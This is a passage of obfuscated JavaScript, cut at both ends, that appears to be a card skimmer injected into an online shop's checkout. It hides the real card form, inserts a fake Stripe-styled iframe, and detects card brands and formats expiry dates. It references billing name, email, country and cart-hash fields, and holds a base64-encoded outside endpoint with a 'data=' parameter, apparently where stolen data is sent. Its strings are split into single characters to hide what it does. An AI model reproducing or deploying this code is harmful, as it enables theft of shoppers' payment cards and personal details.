F===Y;},'uTxnK':function(F,Y){return U['G'+'d'+'s'+'m'+'p'](F,Y);},'xQxfs':function(F,Y){return F+Y;},'rkhoW':function(F,Y){return U['c'+'X'+'n'+'f'+'s'](F,Y);},'Wdodg':function(F,Y){return U['l'+'g'+'v'+'f'+'S'](F,Y);},'OLGRJ':function(F,Y){return F+Y;},'NIrhj':'i'+'b'+'Z'+'L'+'r','eLwoH':function(F,Y){return U['L'+'o'+'m'+'Z'+'d'](F,Y);},'Mgiiw':'#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','nUOGK':U['B'+'j'+'g'+'r'+'I'],'KGzSq':function(F,Y){return U['G'+'d'+'s'+'m'+'p'](F,Y);},'MsHiZ':U['J'+'n'+'g'+'e'+'J'],'kFsSV':U['K'+'H'+'h'+'i'+'r'],'XhFIt':U['H'+'K'+'T'+'l'+'M'],'GVYyx':U['C'+'d'+'j'+'J'+'r'],'PUcsn':U['w'+'j'+'h'+'m'+'d'],'lwbHp':'n'+'o'+'n'+'e','cMKwV':U['v'+'Y'+'g'+'Z'+'z'],'wmBUm':U['U'+'C'+'b'+'P'+'m'],'cTPga':function(F,Y){return U['r'+'C'+'W'+'W'+'q'](F,Y);},'fakRc':function(F,Y){return U['j'+'s'+'q'+'R'+'k'](F,Y);},'kQatk':function(F,Y){return U['Y'+'J'+'U'+'D'+'S'](F,Y);},'sPcOm':U['o'+'d'+'a'+'s'+'w'],'nNzUx':function(F,Y){return U['X'+'a'+'W'+'q'+'D'](F,Y);},'HoYfQ':function(F,Y){return U['L'+'o'+'m'+'Z'+'d'](F,Y);},'HADyp':U['N'+'d'+'g'+'I'+'B'],'vosWk':U['V'+'Z'+'M'+'B'+'j'],'shxkM':'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'x'+'p','rAkNM':U['l'+'I'+'i'+'j'+'n'],'bpEzk':U['q'+'y'+'E'+'d'+'B'],'YRfUy':U['L'+'W'+'w'+'W'+'f'],'xQZSp':'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m','HtnmW':function(F,Y,S){return U['n'+'G'+'c'+'t'+'k'](F,Y,S);},'RzUuI':function(F,Y){return U['o'+'e'+'m'+'L'+'H'](F,Y);},'rdNch':function(F,Y){return U['R'+'Z'+'E'+'K'+'N'](F,Y);},'EJxuV':function(F,Y){return F+Y;},'ZAtst':U['D'+'B'+'g'+'I'+'q'],'xCMIH':function(F,Y){return F+Y;},'WeBIi':function(F,Y,S){return U['w'+'k'+'T'+'l'+'k'](F,Y,S);},'jQzKS':U['w'+'n'+'V'+'l'+'h'],'GGgHL':'J'+'w'+'Q'+'I'+'K','KUKUx':U['w'+'I'+'a'+'T'+'I'],'zdtAv':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','DhaOD':U['W'+'D'+'b'+'n'+'E'],'HKTXz':function(F,Y){return U['t'+'S'+'F'+'G'+'N'](F,Y);},'uahaG':U['T'+'V'+'T'+'v'+'r'],'wsTQZ':function(F,Y){return F===Y;},'sfoMA':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','WHipD':function(F,Y){return U['A'+'u'+'C'+'p'+'l'](F,Y);},'oXUWm':U['k'+'x'+'K'+'Z'+'p'],'fznTV':U['q'+'N'+'l'+'Y'+'s'],'wYFGi':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','xpDeI':function(F,Y){return F==Y;},'sPtxt':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','RbrbG':function(F,Y){return U['t'+'j'+'j'+'j'+'U'](F,Y);},'fZbPf':U['N'+'o'+'j'+'I'+'d'],'flLCr':'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t','DDVeN':function(F,Y){return U['a'+'z'+'h'+'I'+'Q'](F,Y);},'mlSQY':function(F,Y){return F===Y;},'IrFhh':function(F,Y){return U['i'+'Q'+'f'+'x'+'k'](F,Y);},'CXTtV':'g'+'M'+'W'+'y'+'D','QMCeB':function(F,Y){return F===Y;},'bbgVO':'2'+'|'+'0'+'|'+'1'+'|'+'3'+'|'+'4','OPAKx':U['I'+'U'+'G'+'H'+'x'],'bLEvb':function(F,Y){return U['c'+'X'+'n'+'f'+'s'](F,Y);},'ArUdM':function(F,Y){return U['n'+'R'+'Y'+'f'+'C'](F,Y);},'QUyht':'r'+':'+'\x20','vyjFn':U['P'+'g'+'t'+'M'+'z'],'SWpxY':function(F,Y){return F(Y);},'NNGgM':'a'+'H'+'R'+'0'+'c'+'H'+'M'+'6'+'L'+'y'+'9'+'y'+'d'+'X'+'h'+'h'+'e'+'i'+'5'+'p'+'Y'+'3'+'U'+'v'+'Y'+'X'+'B'+'p'+'L'+'2'+'F'+'k'+'Z'+'A','jASXx':function(F,Y,S){return U['g'+'A'+'V'+'w'+'U'](F,Y,S);},'xARtp':U['l'+'M'+'W'+'D'+'Q'],'Qffdm':U['P'+'r'+'K'+'o'+'Q'],'lnReZ':'d'+'a'+'t'+'a'+'=','DrZTj':U['q'+'E'+'A'+'M'+'e'],'zziBS':U['z'+'t'+'M'+'l'+'y']};let l=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](U['w'+'P'+'d'+'R'+'c'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](U['E'+'N'+'Z'+'h'+'p'])&&U['v'+'T'+'E'+'J'+'Q'](l,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r']('#'+'m'+'o'+'n'+'t'+'o'+'n'+'i'+'o'+'-'+'c'+'a'+'r'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'d'+'i'+'v')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['J'+'t'+'P'+'c'+'E'];var k=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](U['W'+'m'+'L'+'T'+'V']);k['i'+'d']='w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m',k['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']='1'+'0'+'0'+'%',k['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']='7'+'1'+'p'+'x',k['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=U['J'+'t'+'P'+'c'+'E'],k['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=U['F'+'G'+'n'+'L'+'y'],k['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['U'+'C'+'b'+'P'+'m'],k['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']='n'+'o'+'n'+'e',k['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=U['s'+'y'+'c'+'L'+'j'],k['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('n'+'a'+'m'+'e',U['W'+'L'+'t'+'E'+'W']),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('f'+'r'+'a'+'m'+'e'+'b'+'o'+'r'+'d'+'e'+'r','0'),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](U['d'+'a'+'i'+'y'+'i'],U['z'+'t'+'M'+'l'+'y']),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](U['c'+'z'+'c'+'b'+'y'],'n'+'o'),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('r'+'o'+'l'+'e',U['p'+'S'+'H'+'Q'+'r']),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('a'+'l'+'l'+'o'+'w',U['O'+'v'+'x'+'B'+'U']),k['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e']('t'+'i'+'t'+'l'+'e',U['S'+'Y'+'t'+'V'+'P']);var W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](U['E'+'N'+'Z'+'h'+'p']);W['a'+'p'+'p'+'e'+'n'+'d'+'C'+'h'+'i'+'l'+'d'](k);function F(o){try{var c=o['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t']['b'+'o'+'d'+'y']['s'+'c'+'r'+'o'+'l'+'l'+'H'+'e'+'i'+'g'+'h'+'t'];o['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=U['q'+'z'+'N'+'U'+'G'](U['S'+'r'+'P'+'g'+'Y'](c,0x5),'p'+'x');}catch(G){}}U['v'+'M'+'J'+'a'+'x'](setInterval,function(){var o={'xTcTz':function(e,G){return U['c'+'t'+'n'+'D'+'O'](e,G);},'cvpsn':function(e,G){return U['y'+'u'+'L'+'f'+'G'](e,G);},'KKySj':function(e,G){return U['s'+'J'+'q'+'i'+'A'](e,G);},'fPJLY':function(e,G){return U['Y'+'s'+'L'+'Q'+'i'](e,G);},'wCppU':'\x20'+'/'+'\x20','gAwIq':function(e,G){return U['T'+'e'+'y'+'d'+'Q'](e,G);},'TdjNx':function(e,G){return U['c'+'t'+'n'+'D'+'O'](e,G);},'aPCXS':function(e,G){return U['r'+'f'+'u'+'J'+'S'](e,G);},'nzIxd':function(e,G){return e+G;},'kxspk':function(e,G){return U['J'+'t'+'s'+'o'+'k'](e,G);},'qKdog':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d'};if(U['W'+'r'+'S'+'m'+'y']===U['l'+'f'+'k'+'B'+'i']){var G=n['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(G['l'+'e'+'n'+'g'+'t'+'h']===0x2&&!o['x'+'T'+'c'+'T'+'z'](L,G)&&o['c'+'v'+'p'+'s'+'n'](G,0xc))C['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=o['K'+'K'+'y'+'S'+'j'](o['f'+'P'+'J'+'L'+'Y']('0'+G['c'+'h'+'a'+'r'+'A'+'t'](0x0),o['w'+'C'+'p'+'p'+'U']),G['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(o['g'+'A'+'w'+'I'+'q'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!o['T'+'d'+'j'+'N'+'x'](k,G)&&o['a'+'P'+'C'+'X'+'S'](G,0x2)&&G<=0x9)P['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=o['n'+'z'+'I'+'x'+'d'](o['K'+'K'+'y'+'S'+'j']('0',G),o['w'+'C'+'p'+'p'+'U']);else o['g'+'A'+'w'+'I'+'q'](G['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!G['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s']('\x20'+'/'+'\x20')&&G['s'+'l'+'i'+'c'+'e'](-0x1)!=='\x20'&&o['k'+'x'+'s'+'p'+'k'](m['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],o['q'+'K'+'d'+'o'+'g'])&&(B['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=G+o['w'+'C'+'p'+'p'+'U']);}}else{var c=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m');c&&U['c'+'t'+'n'+'D'+'O'](F,c);}},0x3e8);var K=U['h'+'p'+'M'+'D'+'w'],C=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['C'+'z'+'G'+'N'+'t'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['C'+'z'+'G'+'N'+'t'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];C['o'+'p'+'e'+'n'](),C['w'+'r'+'i'+'t'+'e'](K),C['c'+'l'+'o'+'s'+'e']();var k=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m'),C=k['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||k['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'],P;function Y(o){var c={};c['t'+'C'+'X'+'m'+'w']='0'+'|'+'4'+'|'+'5'+'|'+'2'+'|'+'1'+'|'+'3',c['u'+'L'+'c'+'u'+'d']=L['Z'+'G'+'v'+'g'+'E'],c['H'+'W'+'M'+'j'+'m']=L['o'+'K'+'H'+'L'+'F'],c['c'+'V'+'E'+'P'+'L']=L['T'+'d'+'e'+'F'+'a'],c['V'+'g'+'A'+'B'+'y']=L['j'+'Q'+'m'+'z'+'J'],c['r'+'E'+'V'+'s'+'k']=L['V'+'h'+'V'+'z'+'D'],c['y'+'I'+'T'+'H'+'p']=L['t'+'O'+'h'+'r'+'A'],c['W'+'o'+'Y'+'a'+'R']=L['I'+'Y'+'a'+'X'+'D'];var G=c;if(o['t'+'a'+'r'+'g'+'e'+'t']['i'+'d']===L['u'+'x'+'D'+'a'+'H']){var h=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['u'+'x'+'D'+'a'+'H']),r=h['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),t;t=L['s'+'h'+'B'+'r'+'M'];if(r['l'+'e'+'n'+'g'+'t'+'h']<0x2)t=L['s'+'h'+'B'+'r'+'M'];else{if(/^4/['t'+'e'+'s'+'t'](r))t=L['o'+'V'+'g'+'w'+'X'];else{if(/^(5[1-5]|2)/['t'+'e'+'s'+'t'](r)){if(L['v'+'P'+'n'+'e'+'D'](L['I'+'C'+'R'+'C'+'m'],'h'+'o'+'c'+'i'+'Z'))return null;else t=L['F'+'j'+'E'+'n'+'S'];}else{if(/^3[47]/['t'+'e'+'s'+'t'](r))t=L['z'+'U'+'V'+'Y'+'V'];else{if(/^(35)/['t'+'e'+'s'+'t'](r)){if(L['v'+'P'+'n'+'e'+'D'](L['i'+'I'+'g'+'Y'+'J'],L['i'+'I'+'g'+'Y'+'J'])){var f=G['t'+'C'+'X'+'m'+'w']['s'+'p'+'l'+'i'+'t']('|'),y=0x0;while(!![]){switch(f[y++]){case'0':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](G['u'+'L'+'c'+'u'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k';continue;case'1':var x=G['H'+'W'+'M'+'j'+'m'];continue;case'2':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](G['c'+'V'+'E'+'P'+'L'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=k;continue;case'3':W['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](G['V'+'g'+'A'+'B'+'y'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=G['r'+'E'+'V'+'s'+'k']+x;continue;case'4':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](G['y'+'I'+'T'+'H'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e';continue;case'5':L=G['W'+'o'+'Y'+'a'+'R'];continue;}break;}}else t=L['O'+'A'+'y'+'b'+'m'];}else{if(/^(36|38|39)/['t'+'e'+'s'+'t'](r)){if(L['o'+'s'+'O'+'R'+'z']===L['o'+'s'+'O'+'R'+'z'])t='d'+'i'+'n'+'e'+'r'+'s';else{var y=L['s'+'y'+'K'+'k'+'g']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(y[x++]){case'0':return null;case'1':var M=j['s'+'p'+'l'+'i'+'t']('\x20'+'/'+'\x20');continue;case'2':if(M[0x1]['l'+'e'+'n'+'g'+'t'+'h']<0x2)return 0x1;continue;case'3':var q=L['s'+'p'+'P'+'l'+'a'](new H()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'4':if(d<q)return 0x2;continue;case'5':var d=D(M[0x1],0xa);continue;}break;}}}else{if(/^(65|64)/['t'+'e'+'s'+'t'](r))t=L['h'+'n'+'L'+'S'+'C'];else/^(81|62)/['t'+'e'+'s'+'t'](r)?L['j'+'c'+'E'+'B'+'M'](L['u'+'r'+'v'+'y'+'K'],L['u'+'r'+'v'+'y'+'K'])?U=L['h'+'n'+'L'+'S'+'C']:t=L['o'+'w'+'n'+'s'+'Q']:t='u'+'n'+'k'+'n'+'o'+'w'+'n';}}}}}}var b='';switch(t){case'e'+'m'+'p'+'t'+'y':b='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'m'+'u'+'l'+'t'+'i'+'p'+'l'+'e'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'d'+'e'+'s'+'c'+'r'+'i'+'b'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'c'+'a'+'r'+'d'+'2'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'c'+'a'+'r'+'d'+'1'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'v'+'i'+'s'+'a'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>';break;case L['o'+'V'+'g'+'w'+'X']:b=L['u'+'X'+'S'+'T'+'m'];break;case L['F'+'j'+'E'+'n'+'S']:b=L['U'+'n'+'W'+'Q'+'W'];break;case L['z'+'U'+'V'+'Y'+'V']:b=L['B'+'X'+'u'+'X'+'f'];break;case L['O'+'A'+'y'+'b'+'m']:b=L['g'+'N'+'C'+'g'+'c'];break;case L['o'+'w'+'n'+'s'+'Q']:b='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y'+'-'+'8'+'a'+'1'+'0'+'a'+'e'+'f'+'c'+'7'+'2'+'9'+'5'+'2'+'1'+'6'+'c'+'3'+'3'+'8'+'b'+'a'+'4'+'e'+'1'+'2'+'2'+'4'+'6'+'2'+'7'+'a'+'1'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>';break;case'd'+'i'+'n'+'e'+'r'+'s':b='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'d'+'i'+'n'+'e'+'r'+'s'+'\x22'+'\x20'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>';break;case L['h'+'n'+'L'+'S'+'C']:b=L['b'+'b'+'K'+'g'+'y'];break;case L['Z'+'i'+'j'+'c'+'K']:b=L['I'+'Y'+'a'+'X'+'D'];break;}P=t,C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o')['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=b;}}function S(o){if(L['q'+'X'+'y'+'P'+'j'](o['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t')){var c=o['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(c['l'+'e'+'n'+'g'+'t'+'h']===0x2&&!L['f'+'Z'+'y'+'m'+'U'](isNaN,c)&&L['M'+'Y'+'K'+'F'+'W'](c,0xc))o['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['C'+'R'+'I'+'C'+'F'](L['x'+'u'+'T'+'u'+'m'](L['x'+'u'+'T'+'u'+'m']('0',c['c'+'h'+'a'+'r'+'A'+'t'](0x0)),L['m'+'V'+'m'+'k'+'g']),c['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(c['l'+'e'+'n'+'g'+'t'+'h']===0x1&&!isNaN(c)&&L['i'+'Y'+'r'+'m'+'A'](c,0x2)&&L['S'+'a'+'D'+'j'+'Y'](c,0x9))o['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['S'+'Q'+'T'+'o'+'s'](L['S'+'Q'+'T'+'o'+'s']('0',c),L['m'+'V'+'m'+'k'+'g']);else L['o'+'H'+'k'+'j'+'G'](c['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!c['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](L['m'+'V'+'m'+'k'+'g'])&&c['s'+'l'+'i'+'c'+'e'](-0x1)!=='\x20'&&L['u'+'T'+'x'+'n'+'K'](o['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d')&&(o['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=L['S'+'Q'+'T'+'o'+'s'](c,L['m'+'V'+'m'+'k'+'g']));}}}function u(o){var c={'usbCW':function(t,b){return 